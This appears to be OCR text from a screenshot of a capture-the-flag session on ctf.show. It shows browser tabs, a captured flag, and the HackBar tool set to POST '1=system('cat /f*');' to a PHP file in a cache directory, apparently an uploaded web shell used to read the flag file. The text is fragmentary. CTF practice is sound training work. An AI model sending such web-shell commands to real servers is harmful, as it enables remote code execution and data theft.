 5f1e742f-0638-4d9c-b496-49119120d014.challenge.ctf.show/cache/6a992d5529f459a44fee58c733255e86.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upl
<! --A-->ctfshow{84d787b2-da15-42da-ba64-dee6e15fa3f6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://5f1e742f-0638-4d9c-b496-49119120d014.challenge.ctf.show/cache/6a992d5529f459a44fee58c733255e86.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /f*');